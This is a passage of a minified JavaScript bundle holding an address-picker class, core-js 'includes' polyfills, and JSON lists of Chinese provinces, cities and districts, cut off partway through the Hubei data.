e={};e[0]=n(130),e[1]=n(131),e[2]=n(132),e[3]=n(133),e[4]=n(134),e[5]=n(135),e[6]=n(136),e[7]=n(137),e[8]=n(138),e[9]=n(139),e[10]=n(140),e[11]=n(141),e[12]=n(142),e[13]=n(143),e[14]=n(144),e[15]=n(145),e[16]=n(146),e[17]=n(147),e[18]=n(148),e[19]=n(149),e[20]=n(150),e[21]=n(151),e[22]=n(152),e[23]=n(153),e[24]=n(154),e[25]=n(155),e[26]=n(156),e[27]=n(157),e[28]=n(158),e[29]=n(159),e[30]=n(160),e[31]=n(161),e[32]=n(162),e[33]=n(163);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function a(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return a.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var a=e[n];this.cityList=a.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new a}))}.call(this,n(124)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var a=n(3),r=n(33).includes,o=n(39);a({target:"Array",proto:!0,forced:!n(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},function(e,t,n){"use strict";var a=n(3),r=n(127),o=n(10);a({target:"String",proto:!0,forced:!n(128)("includes")},{includes:function(e){return!!~String(o(this)).indexOf(r(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var a=n(44);e.exports=function(e){if(a(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var a=n(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[a]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 